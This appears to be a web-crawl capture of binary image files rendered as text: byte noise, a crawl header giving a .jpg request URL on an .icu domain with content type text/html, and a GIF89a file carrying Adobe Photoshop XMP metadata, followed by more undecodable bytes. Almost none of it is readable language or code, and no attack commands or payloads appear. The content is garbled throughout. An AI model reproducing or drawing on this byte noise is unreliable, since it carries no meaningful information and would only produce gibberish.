)hF *D��� :kOI�lV�oK��`��Z}'<h����#�W(��t�0G"`�4;���my�s�*�A*Ԡ���`A%�Q	��b��Ud���hxGŢ�I�Ч褳G
R�*<l��aW�v[��Z��iL��Z��U����R�w?
dN1#!�,�/'�N-KSd�w�*ش/DXG,��[�4���?y�E�Q1C"�Q���4��O;y4@�X�) �^"8I8�/6-*[c.;����6�c�"�hD���*''{�.�ss�<�|��;�!D��:��X&J�"0��_�k���{�B����!y6�B�� ��1�ُ!����ڲ�آ��ʻT�(�#ܪ@�Q���1��)�/{�{ư��q�"�S@�7��8�C�3@	 Y� �8>�3�ȟа�kІ�Ɇ	q�ݓ��Y��9����[�S���B[��c�Q�`�ir�W82�T" V�M��a?q��
P"��-XBˆ�p D�I(��R��ӿ���*Z�1�	(۹���B#��"��l�q�y��	sآ:���P�ís<�hB�����z��5s�91��i����B8Ҡ�B��B!=OJ���NI�)�z*�#P�� ?���[4g �[�1f٢����(���LK&GP�00����[����'`5N,Xk�&j���������[[?uD<p <�?����?X���8!	 ���Pu �#�0*�i����e�-��#,�r3|񻑺#VD&��{���B���D��s�°�犓�x{{���ѓ�2���@1%yؚT�3�#��y=N��q�u2'SP4q�q���!(� (�y���X��Ry����4�P��k��J���pz�S'���!R�"2��H��4������Mp ���s�?:\0�������-(�� �R�������+�*���a�T���It2T���C������,(��Z��q�5�H"?��97��iJ�����$���X��h� �vp�Ҍ� ��.��[�g0���O ��	�Xq,(� ���W�&i��܎����!Zh)��}���΁�s��<�5&҆�LL	�~X��<��c�?\�eDU�"�x�� ��@���!���+�Wl�=�
�y��h�ݬM�������	����1��
�0Nz�O�7iI���6��Rx#��8U��A9��J�ڈ�#��(�.�.h�f�33��V҇8��8�T4��NXN�#��|�Ϫ:7-|�-<����b� ������Q5,h,�Ä,m?\c�
{:X�N@ v9���\@�L�#�hhśh��8�k��'��+Q�� �p�;�I*��H���@#��%�Z��ꝝ@3Q$1�E"�����=#Ѐ81-����2-*R2%w�O�Z�f�����ɟ�k�\�����i7TC��	����sP.\9��+P �&�x	�8��`���@�����l?s
,\K�v�.X�)��^`�`�U�D��0�����fI��j�DL��R$)l=������V��@$�%���I���� �o%�D�;�6��Ǹ<_0�H�v����C�Ay%���pІ xӁ� e���$8E��
�\ҽ\"�C��R;q��l�J9\����Xi��F��Ա�\�xh��q��@�&��-"�['�q ,�]'���:Np� tQ�]u�HQ���s�c���-�<͇���M��(R;�-{�����p�ک�2k�
��"��ɞ�[��<�Y�4�R°7s8��p��<�.���H�5@�nhO��8]y���=e�Ͱ�:H�k�n\���B���	�&`�X�!����0����PP���ř� �\�=�<o ��5X�q�r����
�:H�����,\5�˿�~JEҭ�,�`%�uk�u@�aZT!ŷШqí�b2�_�d��Ue��<���E1KN��5k$6Y_Єe �;�)�;OI=���9[ xh���v�%�����*!�[Y��%T�0B݅R(��5�����FEG��Ε����� ��+��;1��p�S,��0o�r�r���m�Ì��;�U�5^�,\� ����Ło�
��8j�r;;j��Ccj&��ZvV^ę(��� ����+�F��g������NBY���_����J���l� ڣC�h���8����=]4j�01�>Q�����ȭ�x�W@>��P���9�p���9��e��V#?&��&�9O��9��e��
����`�!&�CĿM���?\��Z0�(kʊ�I��^���%��/~��p���l�1x<�����;뱦��	�؝�
ʰe3+eH"Y"��J0v� @>�A�W"<S�@�|�Ty�m�[eh ������<*!���F(�Ǖ���.��{T�P�@�{�M�>�(� �q�o�
�%g �a&r0�e:nY��z��NN�R�L��[]�M�+95X�`R��o�F�)���s�4�!�kx� ��T���\�T�a`��$��C�q8${���B���=���s�<��� ��J�z=D�d;�#�Ê���:؇y�J�� = N����Nm�����0��Xi��P̅��i��5�q ���_���_`�%qXt�a> �
�nj'� }��H�����EQ��W�@T�>��Vo��ڤ�+Q��)ҿ;R'V��vkT�>G�tF����r63�V{��q-�R���_��N`�3�WGI%�y�98Y�l��P��vm �ρ�͆*�\�I����>���C}�]G�l�V�昅_/��!�|b����	C�m�=�f�_����v���ڝ�>�%PfXS��;'�Xf��<%cĭ�j����p�i�IE�ژ����,�h�s�(�D����l�j?'x>�s�4�x>7!��
��$�o�S�c:&�g���a(B��*�tMh�1����:��N�o9�~H��/Vg���;�C��X�~�8�^rhEW�i�H��Y�&.�˲�{w�g�0�6rv�#7k�v����Ƃ%l�5H&�����"v�L���P⋬"Ѭo���JETһ��^oTdŶ�����o��sTA�wG��F�w�XT)�Gt��	�L��(�: �:�F)�cThI�ԀF��P�Y�0���6����=)ox�����am(�O�(a�c>�P������d'��O}��*�]�r�aqx�%�i�����w?08Hp t!���U����)\����R<7�mɊi2��r�����L8+!XΚ��!�����UC�s2&t����[jL�5l�g�V; s��SJ9��
�R:K=�u�A-G,XXS�N�5���"�fj�V�Ɗ�t��:�bY��9eڴ�E�M^?e��s*k���b���k/s�v�F�ت]��ZI���[�|��`.�4�S*(i�$ ����Z�HU4�Ư�g�����/g�����e���X���������ʞ�ܙ^������(����`�V4t��q?�Jy	Ѿ[�~=5BN(�{�9�r�ȑ¢��D�2�8���~q��R��J�r@���DD)=���)?�r�/�l�B\`�BUkt�,:�0��7���R[U�UX�p9��\Z��C�H�,kX O�h��$㴶�0��DK�0F0�p 0���w��b�3�l���2��h"A-��R~����3�p1N6Θ�;�p� B���(;��C�/�:3�6����U���s����R)@�y}��]�}�B�&FH�',�D�C��7d��{�6��^�P�T�QA͊�,�� ��1t-��B���3��B�L���ӈ8���H�A)���X>2�\5�HU�Z�RI-I��3�<T�%O z0���r��@*�T��$D��.�$��0݊)G���
h��)����t֩�(�<�z���ތ��/\���8�B�8�Z�^{Ѡ\Կ��\��9�Wƿ����k��A
��A+�}F���b�9�6��G�$�z�bk�|���QE&�в�ഄؑ�s���|~;�/��D�3f8��z���ϐb�)4`��kر�S��Ó6je�Wk�����(�>L���2\��Z�ÒS�.�A�׿D1�3XF�K��ҭ�8�&.�Fs�'����/� �͢8��'�|B��P�נ\�3&����X<��yZ�����j��<�
Ju�.4�3	|oO��Ey�$U��i*���v&��?���V�,�0@����("��$�P
�Øȅ�%��P�:t "@D%: $��ѥ�nH
U��Hv���,���ܮvu��,�Tw@�gY��� �#f$	�b�7B�Jp���n1�LgJ�^1�S8��r7&� @�@ ,>�CM�訟9�6�RЀ6� ��Q�L�6{ m��L�TW-���~x�*c�A
R0N�bU���H1+PhbO�i�8"�iA��.LGR�8jUd�X�G� �(q̺�G�ɠ���[�RÅ�šaQs7ቇ��A��W;��"�t%+��
붸:]n�v���dW���{^�ӏf,�Fs��2�2	�E�]߲,Dh[�BM�/0�D��82��$�q�F8"��P�1	o`aR���l~�(.�j���+�VY�bjN�Z�󼮙�c���U��噕�Ī�D#M�:4q���d@��UD�)��TĮ��4�5N��㚊��R̈́���0�:��3b`�\GD�MFt�a�����'$N ��U�⓲bZ�$ԋ/bJ,H`����c��>*� ��d��ܑ��c{ae$ �Z���ƻ�!I���Q�� Sgd�e�0�/��H"�z���	��Pڦ�XjQY%V��Fr%��)#������с_�B��ʪ'�W��a��Y��2�q �+]y�,j%n�ߴ�ox�]�oN��~�Nv�F0.�d��bA����A�Ў�A��JS�U�ٙV�<���0��(��F���Lr��, �Z�BЄDDu�8�h�	"�O����)��>�fD�	7�-�z{1�8� ۧ��i�Y��w_�8�yV��,��٨*�jlЋ�"�Ne-�(h��(X���F��|XWAVz�IX�jDZ��+aǉ���G""��D<b-��� ʞ��5� ��5j1�h�YG8@��"d��-�I��W���:3�a\
	t�_&a a�qغя�zO:Ʀ��Ih㦚�"]�	g�58�7"m�$��ҥA'��®��л�mb3���8�}�S�5�����(��=�\��E��z9���n۬���i�J;� uwRv R�#ؼa�.�LX@�p�$Ѓ��\���H�p�� )W�Y5$P9�b��A\�KVavs	�=�q�R �f<E�����E�D�v���P�1�NhǢ�L�~(i�R��GE5� �Bd�Lq
_��A+x6�w�P�����/\ra|�Γ�`�^�����> �=~h*ZT�Y��ru�H.-��Yu�����Z����>5`������+�-� uG"ш:nͬ�0*�����s2��$�{K�yv��,\j�l/�1�pB?=ŎXQL��=I>ɒ,I����Ձ� ُ4�D�U������Sԑ,�E <�/ :H�b��]����3ȔL�IQY���)l�-��*����E��^qԞ�EQe��%���ޢUI?��V��T�\بH:�@%\Z>9�������
�A�G����2���a��|�,dS�xG��,|����X�5D`��z�t� ^�d��HȠT�����`,H����@�;؁���R|]�@L�2	�A`�	LX��؁��1L?��T��!	�3l�jXqԠ3@�!
ƥ�*iA��'p@-�/D)pM��7�ԧ�5z�a�}�
t0~���%�B̩� LA����B%p!��)|���G�!X���P������!��͚mS�1ԕ�B�9$����C����7��H�A���_QK���K�B�_%8� t@҄A&�\4	�E�(�[4�[XQ)`U��%�N�}�A�,��@^��`����/bW��/�FR��R��sd�)�����/|�'�9�O�Şb㡡�sh�7���y�T���b˥�uh � :B/`�;v�<�w$�2�Z`�M�=��6b&��&�Z���B
&�̚�=D61$��!9	����/��J�FFc�-`AF��q! �@
,Y*��T�AM拾�&�%2I�������¤œ��6�$'vQG=Oa�&�9�B���)Ѐ�d����X
ƽw"J)��B���3��F*ՒY���TU�����^[�8V�U��R����
'� ^BR%T�:�|���c��\-f`u.�a��e6^��A�@
fV�avGB.dԕҩ芒�B�aԅf�d(�]�[�ch�0۷dO$�� ��'t�5��C�N���S�E�(�q.�>ܤp�$*rE`� 5�q�A)^4�m�:8B{ ��|H%� ����T
��&����0�)�B-�B6tB�;<���}a-1Z9�����e?LA��K�qE��R:�TB�:��cR(�U���a�¡�a�-$A
f�*�2Y���h�Z]e.SF���A��������HH{��s���@B
� <����A=I��L��v��bX��(�	��4'�F�,��^���A˼Oxu
qx���8pÿ�i�,7�'�.��3�k t�1j�hc--!�����``���%D��숖�e/�� ؀�%� `a�}@�|@Xɣ�M�=Κ`��,�a�B
n��e�(h�
&�*�Ϊh=2���*��f"m���E:��EHݠО�I�بb�fM�H��g�g�E )n钄�h����V� ��hAk�G-hGǿ������Q�xH�!�)d7@�y�00�M�I $e���X#ZU����g~��?�^� ���.�� ��L�h�MYI���U���]hԦh���B���*�,��`Rh�.�`�#��*�-*��0m�J/n�SuݱW% �&`��,��&�&�m�MLܚk�2�[���n�>���@���s0��C���P݉$��t!,q�CO��pH���<�7t����:㇠�F��\�}ic~~���EMjǊp���8�c)�΀���n�n:V�+Ȝ�
y<()��|Z�Ղ�z��!�Uo�F-�Rh�J���1CB]�>�����Qf6�Y0<���$T^:�d�hM�Q�P�@y�������bۚm�r)��ԭ6�����S�Qm�&:�/#�G��.��Ö��D�\�0,�V��3��1�
�\�jl	/[���%�n���R�A'�p:"����̖G�I���B��B-�.��j�-Ӫ:3+-4#�#m���zG�Z�Y���E�=��(�ˮ@t ]��&�A�V]�"����F����,�k�ޗ��8	�����tr��9���Q����
���-�0��U���0T�7|vц�iL�Q��~��IcY�*!IkA
gj���ʭ��CX��
p�$�.G��ج�A�H ����Cm�A-�B��0f�45�,�:�2C.0�=.mI5��|��� �+d5���1��Ɗ�%^������d�u۾�����ʯ[Q�6`�2�@3`;�^��)��ʯW,�{l B�ẃ�ȩ1Z�/��J�$S4�Rt�|�3��a��M(EU�I��^�Qm���ȵ4Ď��QX�����@��l�:�C������~���α
:�I���,S�j�a�n���F��6�o��}u`&/j  :��V_�0/o��j[�l��&Ц�@�o��H�y"^�H'`��`��X���Q�HT@7`�e�/X��L�)H��F��|KD��$Ot%�^"��&K�"��Y��J���~6�*��%��~�K���N($��
� 'h���cr��%�B�c�h�0K9�t��vl����P7�Hw�V(UG7t�9�H����iP�
����l@y�4((���"�.�mW�s'�X^+��R)���
6�&Y74G �9��6� ��6@h:������,n�	�OB��`���b�B$��r�F��G�֧�R���6��J+![�����H�	�CB�w��l����0s�pydy��wT��	�9���:y�o{�?����X���\�1����Gy���v�9>����4����ή'�
�@u,ERtb,$^��'��'K>�L6`�z� �69�9p9���,��>Ȃ7�C
"�M��N�W�FRqg�B)�(�����-��0hr�E.�n�\ll��J'a��'��C#�y�$�]���rt�pCNy�.�0{��p�u��G��J�����9U{��{7)| [��vwwڃ}w��1��K�t3���J��9˜���
� �N�0	��
\@�ǂ�9���'ƀ��N]���W>_~;�@`c3�C*hAJnj�ZQ�� w�#� z�6ƵI)��b�D$G0���.R�UJ��g�_����:���I[����S|��J�⼈��C���
8�Lå1{��=ssP�ǻ֛�P�I�>h��ڣ?���ه=��n�f����Ʒ�,@H %A�1"AaC#ӄD�5��V��0E�
S8���B����Pʊ�r%K1^�\#�N�7��Թs��:�|��W'�	-�h����l�t����A�?Pe#r���Z�N���,�)g��9����O4L����ԁU���"­�'�s�}
L��8�j��'�m�Ŏ/^��q��Ȕ1[֬Yq�K�b��2�L�3[�Uj}\Ć�)AG<z��5͡B���Z��#Gx�`������|���׏W7X���ZoN�x��Fz��ث{�ైg���5�ं?';&�HI�c��R�%�:�ʉ'�p�ɧ�|��m�8�m0���q�i@;jj �nj�	-�zFX�	�nd4+��La��梫�R�r&,i8���������� (�L�(�ܬ�+ӢP
M�5bQ04ӾTA��X�D���HT���@`"�x[H!Mⓡ�k!M�N����/��/P<zȕi�k�=�`��>�/#���#�H�@$��P!@[JM�C�ɦ]{P���b�w�ȰI=>؃mTH��|��[밀� E�S�)%-�B˙_��+\q�<+�S���n3%0��j�1*+�1�4<�J�(S�J���P�t�E�a������� T�/#Pu�͡H��!���O=}s�B��Ϗb�Rަ��R#j�T���&jO�J���S2����62UN�SA�Jj��6x��JCi�\m�յ	',�xN `r�$�i��,`��	��R������>o�������lҪb�u�Ɇ��5%^��̱}[K`z��ײ~��2�1��!�����/�p!u7i��b2�B�i8�fJ��3eK)��R����J�yf�wK>7�3���up����A�4���㨶��?TP1�Ղ�73���o	LӮ�	W��0���*h��F��T>�4��UR�INx�q<c �^Sg�,Έ˷gw	0b	L�5#ҠIl�הØ{Y	sY�Le4W%�HA3�ܗ5ՄF��J��t��TS��&���B"���h�K��x���\���%/f�̔���`��Y�D@=5���p�=����h �H���jO�Ei�0X	L�EUzr	��'�[�;,�v@c�� >���vH�,�����"h�*H�qc� ���%�+.ea�\h@$���,��ɑ	�B�M�r�����--l&k0͘DG&љ�O���p�����
,��$FB7Md�9%r��g�;36�,~�˃^��*}R��
��ӃL�6�E�T��?B� �V�i �cJL�Е�`�d�N*�+����86�@�\pi�&������Y`:�Z�z`s`�t`*KQ���,p9�>�A��]�L\T��#�	�2+�W�$sdF.K��3�C0��j���hBcg���H+�b��� 7����˙ד���"�����X�=�?�X@�@ˈ�T@��nr�T�5@���h�J��P�P���ѵ"ht�tfi
Y���J$�6���P���hGK���� )��:�.��*2���~�qp Xx�QUy�V�--O%K-7X���xjT��c�)�\�$���:��d����L��֙+� V����ⳣz��T={��Ҙa�]��Ue3\������,f�3P�`�!��R��?|Vu�M]+�4V����5]�n��%_�mi�d��/0K��T("�Ș$4L`��(%��������Uu���b&�c�5GQ�k"��
����rK^깗q�['�%��8I1��/�����֗�3��TC�~�e
2\ca�����mH����z%��>A��*��(5�2p��zA�,B⪉AT�]]�\`c7��9Fmi]k�?΄�_Zk5+]`3���k�Ut�E("���p�`�v�C�w����.�H�	ꐂ�X�4cJs8�h�a��}�!g
.�ˑ����lT#\L� HؤB_�r���~%C9�3s� 0h�LH�%ح����l�0ԛ���E�	kUO�>��
�v=�[6#�X�@K����sS�Z��5���Ì��cSԢ>�ܑ��2-��Ts���d��b G*ġ,��6�6.�^\� 6�1����K�O\ �Z,���K�7oE��2����U�X.Qm8[H�B�M��*��1�/F�s�Z���Tð�t�&���C��6BTA�04Q�<�<���ǰ�1�.{�A���:���qz�S���$����q|��H�������o��_�4��n~�4`�h�&kj=�#��CA�P��r�G�@��?Z��Ār\a> ��� �@���(F��
���� �!�q�e��e�>/�<OJB�3�KJ��Z���f� m��i�J��\ 6\@�c#�>�f� �t��ψ"�~�����������ڤ�OM�ꤎ|�d������.�^Ő�����oL�̐lș��®������h��B!����A����>� ��,�荐j�G$`�����K��
�ˁT)q.�ϲ�nI܂�,h%�Kmrd1�^�����`0-aL�a�F��F.�$L���$6.��N�ur�T"�>�¨�P�d��B��T� ��I� uᇮ�i�mD�ĵ*��N�����ְ���F�/��"ɤb���ˎ �:$D�0 4I���@-�z` ��K�N&j���6 �����|��VΞaT�Gh�-�L%���KI��,1PHJRhr0# �_�2�e1��jP��@�Hc��LG��b�x c��n����#���R+�J |�Q���q�2-���\ˇ�qD�P�,*���a�ï��ϣX�.�Q�R��&0 0� �0�����@���\�B������H�j!���`"�`���VỞ����#��j6]rI�&�!y��Z�^@o22c'IO�fH4��@ ma�jV��l�2�)go�ℎP@Vlń"��rD"*�����ć2�Ej�oD����p=}���sD��=���q�O����Rq����(��"@ �lSh*�K��Q-��:����~Q*H�2� Bs��#K�D'�5��J!Fz	p��orpڂF�r&t7ua�P�GɊ���(���pP&D��L��qހ�q�
J�ְ���L"|Pn���$x�Ҫ��������Q3�--�.��2�q?=J�l(J�4t@��R!K��h�X*��/��
Q*) RA��`���jB��� 4с#�+TM��N���E�F0,�)��o`RI��,n41bH���R�nK�ͬڪ��k�I��4I��)q+Z��Y]��
�P�;��Y�U|��(����P��Бٺ$@ M�-*��?T@�������No�^�R�!"`
R��C����Cl
C��R�d���d�&>T�2�EU� �M�nh�C�̂-�pHH�bI� �`L�G��r��_j�W���59{�}�J}�+��4Aր���Y��K)j�zl=�͇�t5��8aϭ��8E#M��d��s��^�3���Q�6?�UD ��
��LL@�D��ڡn�!N@��&��j���c}AT���Aq��*`���`����Fbsdi�\`�!O�F�*)�2~��ta���������j�g�*A|������0ZȬ����sM�t=�Ҧh��jmhC�ʶ<j߰4�2�wz����Y�5���(e��-D ��D���B!�����MB? �A~��b\I 1� 0$���!�x��D��e���[R�-��o��F[18�D2p��*�7](3>n���V�t�G)��q���N{o+-ݓ��pM��j��x�3aw?�1@�W(�^��O��Nٵy�m�tw��+o�� ~.0� C2�/C���"2 ��*�ѢܡC�`B���4��~�� 7C��@oh�]�I c��Dp>�uS�q�L�T('{��3wa��Hc�kp���iA��^����H[�\�,���&��)G�N�U������W?!�^����Օ�mS��@V���a0@��+X��!�� R5T�sD��4u��4�a�������Lr`���&�&!
�9 �չ�'\����^&A�T�^R0�|����V��s��������|Q)��Қ�[�hiE�,�8�tP��d�k�W��z�U��m}X���N�֔��{��+e4)z �Y�3_�KȬ��`3	�p����`���$?��ahd�a��:��b`�:���8��E�M(/�2�1��ؾ�e�<c�����ȏLb���^�L��s��Z4�I��8����N���{��3/�lI�z��(}��K�+��6�D t�ЍA ��2��A��pk���a�ء����+ ��a�l5c��Ʃ��[N���"
���>�G�z�t��L�N(�'��"�EOCԘ7O���s�:��΄��;����i�M�L�,9���ъM9�c�Nk��=��뻱�]�8��u�� � dA�S�����A�{ ��8� ��|@^�@Ju�L`���W��a�WE�́���ŷ��\bi`v$j5���^pT^º2��1�۫���D�J�ܬ��.wȭ�I��i�O�Nj�rX�W���(ǯj�0j�;@��O�twG����lw���^����0�<�;���tY_�N�D "��|
R�D�Bm���z�� ���q�x*@�; �ʷ�%�g���:]�!t��u�f㸫��HÙ����X�2 ;

--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/2966332153111.jpg?359661515182411101769188671233617947506645662921769188671894
body_size: 93590
content:
GIF89a�� �  �����j��ӛr[�YE�r���O2'�kT��stVIͤ��� �۹ȧ��qZ����ĸʜ�xng��̻������vf��������t������ɶ�Ӭ��b�gT����mĕz��R�������ר�������ַ�ͼ������(�ui��l��)����B���͚�v�ļ����˗tJ6��v��̵����լ{biF6ucW��EF(�Ʌ��j�zr�Ŵ���ݼ��Ԝ�dM�`K�����æ��ƽ���܊�{�|ec8(���QOm̱������kݽ���z����yaTIS��mӳ��ͦ:*$ȫ���e7Ǜ�ײ��ï���ǚ}���U �Ǻa`�}ݪ��m{P=��5Ԭ�iM/-L���Z?2Լ�e[i�k`ڵ��c��ⷠtaҚ ����Ͻ���㽱�|i���ܵ��{k��s�ˋ�|n��)��l�u_�˸Ō�յ�ϲ/Òuǳw����̘l`ۺ��}p��9jA-���Ժ�蕏ѩ��kh�{t��zB;O�ڱ��n��j�j]�p^���������`(��G��������܋�y�ȰH$��WAAd�th����ҍ#/��m��P�uk��e]kdfOA�v��ӿϛ����Y>����nhƽ��]O˛}��y����e�ݕ�îpc;���~mw������|A0�z��wM`]R����i��չVq���90��Ѿ-?8����6����гK�ǽ\��h�po�4c놾����m���������ð���Ƕ����чa ����mkТ��qQʑ�ۢ����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:3CAE20870F1B11EDB01B84465B5884B3" xmpMM:DocumentID="xmp.did:3CAE20880F1B11EDB01B84465B5884B3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3CAE20850F1B11EDB01B84465B5884B3" stRef:documentID="xmp.did:3CAE20860F1B11EDB01B84465B5884B3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � ��9 ЅAe*<x�B�
�H�x ����q�G�xF��HK�ɓB����,��b� 7����S��F����g̣1��0��Ҝ8��4�6 @�Z����{�nHaJt��F~����-�pp�c�2,̐�ڻa/3f�80q�������1���b��� �pٸs9L�\@��5(�SC���Ʌ�b��J��G zp�w29�����I<�8dh"B�(�K���Z.�H3r�Ʈ*t���
�Wƪ�尞�&���Bߟ������Ͽ��� (��h��&�BCdRs-�C&4хͅ�v�ub���f d&4M�SQJ��OFI��TAu�Y]QecOP��0Zi�*�� a��UF ��2�%�/Vĥ�.b`#EU�b����A_B���a�m��a���`'ak`aٞ���x�� Р��%*5 ��9DZ��&�I ��Ȧ����E$����@	�J�����*�I���d���	�T��/�t�_��ޱ�է���6���F+���$4�˩j�9���EġF�K���*�R���,5��/�HT�Pͨ�N-2�USd�$UO�d�E�HM6c��c�ia���o��70��`r\&�}1v��(ǩ�!�-���x�ݟ<�'( \�E�7X��" }I&�`4L,H�4=������)��Z�L�q���%�ܫ��+v�LpW4єg^-q�,3-۞��η,�x���|���еt]��~+x�[��JTFI�y�����4�M�T�R�b�����RN@�導5��[� �V[e��;���Y8�4�Z�x6H�A_o�}�o&|�Цʅ����(й؜�oa=��Psy(\��6���ٜo^p�IWÄ��P�p�$�@&EdR�����T���l��ӡE���6,8�q��w���XsK�����z�������qkB(T�.�!]H#�`���3��N3O��B���$*�����f�/ё�IB�W�M�u�`
�bvL'٨  �X�(�-m��/$��4��hԋ�l`�b#zQ�Ƙ�&Üq�^ʤ�=��oe[�N4�н�`A�L$b���Ԁh�c���1@�����Qy�3���
M;	D`�j�l�m����Fc�n�̠��^���P���٘c6^���s-΅�*uh�.��'Yy��~r�o0"t@	�Gw#�e���6U��^ ���݀�`��r���i�]��6B&2-�&⁂A#3�7�hB�t���zt����tt4�3szŅt�����W�8\`e������L�Tfȩ�BQ49�� ɱ�s�3+ȩ�:�� \���q��-/8���e���V��U�E蘲9 +4��\d�d�BgNĨѹXT*�	Dq(��f�H��SvDX�ʂN�숝_�b��~�'ݨ@>��$)�DW�����(	"�@��>
����ܳ���tM�F1yQ��r��՞wLp@>O��`�t� �,��d@ި�:��}��K��� e*��R �]N��U�	�$p=�u��
#l\��C�\��=W�jW����:k6d�61`*�u6� �A�j��խa�<��r�0�����&�d�/���Ű��\q¯~ͳ&��b�r0٩��`S*��yb�P�hA-m���
�-�c�%;��P��BU[b"�K~�Em��z��=k�p�B�؃�w(��� ���=��Kv���r�w��1A>0Ar�a�[�5Iz�K^��*;Y�.���ip`p�e��k���׿����chסը+r�p�r� �q��#s!W�4ͳ� �����Xޤ!�$��d�`V��U���ѯJ���X�Μ+�'�~���@�j"C�>F�K&����dz�!�cϔ���1&�_�m=�ǀ��ꮂ!�f��P�L���4�V�
޸��z�\�	�E�����rW��� *&Es$��!zޓ�!��B�x�&dz���,h��鬎��H�*lXA�b��nXͪ�!D9J��2䡉$$Vr-]k�$��'�Hv��X�į�Ê]0�#Y.'H
���m�L(�ukP7D��@��]��7�O�7�a�`�A�N-��D��.��.N���f
����ǐ	�=7��x��18 o�v��=7ը��o4o��R�̏��bg�_CgS�L��B��{�n��{�������n�a��աc�bI"�H�7(�8��:!��b��g{a���!�l�l��%�Cc�t7E��E7!#}�w\�mL�:��#.0i�c��� �WU&d���a2��2�eG�������� 4oΣ�z����ezk&>Kp	r�c �g  Iϕ�pUPS�`��"w	X��N��ɐ{Ѕ�Ӆ9@�0��k�"�bT�`؁B.�.qsO  �Yƒi��K����i����7��j��jbEV vB\�`���up �n�b�u����a>!O	������PѠCq'w�s+60��w��/}�w��D;�O��OP���4Zw�&�s)	��"�8*��IK��t95�[��@(?{D�I'�3 �r�2�C c�� Q�]Ј� r}v�}���"Ǐ����@� �%�� �.o�k��+�فx 6�yq}�0UIUW��8�"9��� &y�b��K� �Tu�8���!���8]�'o��VԡG�Co�M�!	�f�k��P%��$EW�NY�.74W-�m=�#~uXh:l�$��E@�d�8��{�3�����)��Io���Q���S���ژ��y����]��5( �w�f ����U ��LSr9 ��)W"�?�p��{�dT��i�͗���-BJ	X皯�8Eb6UȀdId���}$��) �BV#d`)i~68_�~Ɛ��e!0�8�&x�vo0&6dMI�1x0��v�@�,�L�
��X1��Rw��bۖD{�E�BOIT#J䀹h��mS��2Z�a5��>���j	*lI���?��4u� 8hjp8ȍ|����)�Q��=]�Q`4r`I#����pP@P���4>J��I�s��M�IF���N?pL��8��J�s�v!��e!X"T$��H��F���C&7�Ù�j�'��#Tc���Ԝgk��� �0�m�b ��luPk�01U�/@���WF�7��L���:�bW :ֶ"ZI{��y���(�JJ$(��g�vo�Rj� �
�Z��`�J�0����tɡz9:P����)��?X�,���h4��\r`f�p��o��B�I��g@�FZ�
��9r{�MZ!�J'a��y6T�Bx O���@�ه�囿��kZ�$	^��j@�v`C5!���V�Q�����{�Ű�!�
��8�Qߐ�:"�V"H���9ɦ����MID����ʉU��j���D �W?ˁ�#3&��F����H|�)�ګ�ʫJ�V�)�ح�����|��'��a[�d��;�ꃶ��{Yx��2��N3�r)?Eڭ�
L#rE0{��\��x�~���J�+��'8���D�����?�}�YEg��k�Qh�馉�j��;	ɞ�p!�b�y F9�`�ёlBp "r(�H�l*!6� �%��w�CT�*fmV�(��5�(�D]�M��eO`2L�n�y�S3��r�S���󳵿Z����
�#*��{pq�I�0����0\]([� �ə��)"��u?>*��
\��TS�@  p	@�Cp��b��*�����`r�Ѐ�Px� �S�i��, ��;ÁH8'y~(y`���eP��u0��2���Pv ��	�6� M'�!��@9�0�<Y<$�k���/��N��w�����Xɳ-B>��b�Ơ�ģ��i��z\��J�{̫Y��_�_��Y��{y���P�})�������g�Ӷ�����E��}�4	��Ls��
{�|�go(�o��͹ʏ�q�ذ{ �q���i�u��4̂�ܢ~'�� ���l���0!͐l�`�`��0��bK.���s �r�! )��@��+	�0<b� �΀=��G�Ne�D>K�icXx��xvd2�*hY�~����V��~�﫵��]Kыl���y�Ș���3�]�\�|ɘ<������I����4��Z� ���
�S)!o�����A�^�8���
�t�`�����}�%�P]����S�\hǴ��oP o0�� ^1�جv�8�L�����V!Z�� �'�l�1{�~���xv���^I�J����&��(=x*� r��	]��[��m��2���mџzܨ�PڤM �`4�Er���~�)���
��,��
���\ t��AJ�.!��1!њ�
8�y ��0i0����g��}t�dB��\ե����Փ�֒X�`,�� 
���Fq�2{�̼*e@�<��+v[P�����lm��m�5X۶OD��D�S/�(���:��:?�Zٚ�X��;�PC�*џ͵$ڃ|���hK�h�հ�%��CHҷ �?�4>���?�?AZ���?�T��|��r���).@T&܀��L�A0��՝��	�`p��F�Z�P�p��z����]�p��ɞ`�ޒ �'��%@9-���ǋ�9�M��1fNk\�D����9E�P�o�)l��:�d �Ep����ǯт��=��>��z�^��7����Dg�G�3���#*��E�]EZ�W�?>u*^!n�`�!�0�8�y �	
�
��O�=UN7p�Z~�\�5]��Q�F�u��p�����eƔp� m.��P�&Q
2[��͔���%��$0��/�b���rgr��b=���K��
�]��鲾��n�_о������#?�(����+�ɫ�\��ڼg����;~ǞD��?�*r�sӛ`*x@�~uW]�0Y�\z촹 P���%�˝6�؞��Ĝ ����*�����-��@	��� �������2���n�� p_�����G�?��aiNq�c.�e���M�?���
���>�b?����]+�������o�'�Q�oڥ-ҿ!|�-���>z�6�I	�"�����Y�?���*�����*$��$�b�]1J�~���?�6P�¿��Z_��������e���m�����m����;`��_�o/����X.[�cQ���d|L�Ñ���(d�A��L�� �B��4&�ґ���	@N���ɒ$O&Z)2K�0e�r�π��$#@�Z59r�1�T�`�F�b�4�PL�*���֭�
~����x#�L].\a�V���e��5[�.Y1x��-3������D�m׌�Xc�ȩ$#QU9�e�5o����gСE�&]��iԩU�f���s��
Y[���۹p�(P�U	����^��q�ŉ�='�ᰌLA��u눍H�>��w��k ��}�6��,�H�!�0�<D��aC���/H0����ҏ �(�蔋��#l)%#\I%��)&h��%v�(oxJ�(��j�)H�Z����
Ū.Q�
